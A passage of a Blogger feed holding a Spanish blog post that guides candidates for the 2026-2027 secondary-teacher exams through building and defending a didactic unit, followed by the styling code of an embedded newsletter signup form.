ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/OPOSICIONES+DE+SECUNDARIA+2027?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/OPOSICIONES%20DE%20SECUNDARIA%202027"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/OPOSICIONES+DE+SECUNDARIA+2027\/-\/OPOSICIONES+DE+SECUNDARIA+2027?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow 